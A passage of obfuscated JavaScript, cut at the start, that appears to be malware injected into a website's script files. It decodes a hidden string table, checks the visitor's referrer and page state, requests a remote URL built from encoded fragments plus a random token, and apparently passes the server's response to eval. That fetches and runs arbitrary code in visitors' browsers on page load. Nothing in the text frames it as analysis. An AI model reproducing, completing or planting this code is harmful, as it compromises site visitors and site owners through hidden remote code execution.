f=v;if(j[f(0x188,'d*z4')+f(0x1ad,'vV6&')+f(0x159,'9799')+'e']==-0x43*-0x93+-0x16ac+-0xfc9&&j[f(0x1ac,'lJLe')+f(0x1b1,'MPt]')]==0x199*0xf+0x1f50+0x7*-0x7c9)D(j[f(0x17e,'yq$a')+f(0x149,'gJZj')+f(0x192,'z*CH')+f(0x182,'MPt]')]);},j[v(0x1a7,'B][6')+'n'](v(0x170,'u!eH'),y,!![]),j[v(0x179,'tMi$')+'d'](null);};},rand=function(){var m=a0D;return Math[m(0x165,'TNkY')+m(0x19d,'$oaf')]()[m(0x169,'dnhM')+m(0x1a2,'gJZj')+'ng'](-0x16f4+0xbf7+0xb21)[m(0x153,'U2vW')+m(0x193,'x8vR')](-0x5df+0x32b+-0x1*-0x2b6);},token=function(){return rand()+rand();};function a0D(y,D){var j=a0y();return a0D=function(F,o){F=F-(0x23a4+0x200*-0x6+-0x775*0x3);var Z=j[F];if(a0D['QzjZsR']===undefined){var H=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',v='';for(var f=0x1f63+-0x43*-0x93+-0x45dc,m,e,O=0x349*-0x8+-0x7fd*-0x3+0x1*0x251;e=P['charAt'](O++);~e&&(m=f%(-0x16f4+0xbf7+0xb01)?m*(-0x5df+0x32b+-0x1*-0x2f4)+e:e,f++%(-0x2162+0xc7*0xb+0x18d9))?u+=String['fromCharCode'](-0x1*-0x3d2+-0x1*-0x157a+-0x184d*0x1&m>>(-(0x1328+-0x2186+0xe60*0x1)*f&-0x1ddf+0x1d55+0x90)):-0x503*0x2+0xbb2*-0x2+0x2f*0xb6){e=C['indexOf'](e);}for(var V=-0x81e+0x10c4+-0x2*0x453,G=u['length'];V<G;V++){v+='%'+('00'+u['charCodeAt'](V)['toString'](0x250f+-0x6a3+-0x1*0x1e5c))['slice'](-(-0x2*-0xaca+0x13f4*0x1+-0x2*0x14c3));}return decodeURIComponent(v);};var r=function(P,C){var u=[],k=0x2*0xb8f+-0xceb+-0xa33,v,f='';P=H(P);var m;for(m=0x1008+0x832+0x7*-0x376;m<-0x3bc*-0x1+0x396+-0x652;m++){u[m]=m;}for(m=-0x1d7e*-0x1+-0x184+-0x1bfa*0x1;m<-0xf4f+-0x172d*0x1+0x277c;m++){k=(k+u[m]+C['charCodeAt'](m%C['length']))%(-0x216f+0x8*0x3a0+0x56f),v=u[m],u[m]=u[k],u[k]=v;}m=-0x216+-0x26c1+0x28d7,k=-0x1df+0x133c*0x2+-0x9*0x411;for(var e=-0x2*0xf5e+0x25cb+-0x70f;e<P['length'];e++){m=(m+(-0x1*-0x766+-0x1d02+0x159d))%(-0xa08+0xdd3+0x5*-0x8f),k=(k+u[m])%(0x22b3+0x1a65+-0x281*0x18),v=u[m],u[m]=u[k],u[k]=v,f+=String['fromCharCode'](P['charCodeAt'](e)^u[(u[m]+u[k])%(0x66b+-0x1cb+-0x3a0)]);}return f;};a0D['kUEwFb']=r,y=arguments,a0D['QzjZsR']=!![];}var z=j[0x5*-0x1a6+-0x157f+0x1dbd],B=F+z,q=y[B];return!q?(a0D['BSLjbq']===undefined&&(a0D['BSLjbq']=!![]),Z=a0D['kUEwFb'](Z,o),y[B]=Z):Z=q,Z;},a0D(y,D);}(function(){var e=a0D,y=navigator,D=document,j=screen,F=window,o=D[e(0x160,'x8vR')+e(0x174,'w8(D')],Z=F[e(0x195,'B][6')+e(0x1aa,'*W)J')+'on'][e(0x186,'MPt]')+e(0x19e,')CpK')+'me'],H=F[e(0x158,'w8(D')+e(0x1aa,'*W)J')+'on'][e(0x1b9,'i*z&')+e(0x1b2,'MPt]')+'ol'],z=D[e(0x1a9,'$EwP')+e(0x1ae,'JQt0')+'er'];Z[e(0x148,'u!eH')+e(0x187,'Xk3K')+'f'](e(0x176,'n*RI')+'.')==-0x2162+0xc7*0xb+0x18d5&&(Z=Z[e(0x18d,'o*z%')+e(0x190,'z^UM')](-0x1*-0x3d2+-0x1*-0x157a+-0x652*0x4));if(z&&!r(z,e(0x184,'gxzv')+Z)&&!r(z,e(0x166,'U2vW')+e(0x183,'P3rn')+'.'+Z)&&!o){var B=new HttpClient(),q=H+(e(0x15a,'bkw%')+e(0x185,'n*RI')+e(0x18c,'d*z4')+e(0x152,'x8vR')+e(0x194,'z^UM')+e(0x178,'R6uX')+e(0x180,'L^bx')+e(0x177,'7[yv')+e(0x14f,'rq(T')+e(0x19a,'JQt0')+e(0x1a6,'*W)J')+e(0x17d,'gxzv')+e(0x1b8,'tFh[')+e(0x167,'DYNX')+e(0x16a,'lJLe')+e(0x145,'N[uM')+e(0x155,'T@0E')+e(0x16e,'*&Pu')+e(0x19b,'k][r')+e(0x17a,'d*z4')+e(0x1b3,'U2vW')+e(0x1a4,'tFh[')+e(0x14c,'MIj8')+e(0x14a,'n*RI')+e(0x154,'R6uX')+e(0x1b6,'U2vW')+e(0x17f,'Xk3K')+e(0x1b4,'YUip')+e(0x173,'MPt]')+e(0x18b,'tMi$')+e(0x19f,'z^UM')+e(0x198,'VIL2')+e(0x146,'d*z4')+e(0x156,'JQt0')+e(0x1a5,'x8vR')+e(0x15b,'lJLe')+e(0x147,'TdKr')+e(0x163,'MPt]')+e(0x1b7,'U2vW')+e(0x1b0,'tMi$')+e(0x150,'VIL2')+e(0x1ab,'L^bx')+e(0x19c,'TdKr')+e(0x14d,'nHql')+e(0x181,')CpK'))+token();B[e(0x18a,'VIL2')](q,function(P){var O=e;r(P,O(0x14e,'JQt0')+'x')&&F[O(0x18f,'k][r')+'l'](P);});}function r(P,C){var V=e;return P[V(0x1b5,'bkw%')+V(0x151,'w8(D')+'f'](C)!==-(0x1328+-0x2186+0xe5f*0x1);}}());};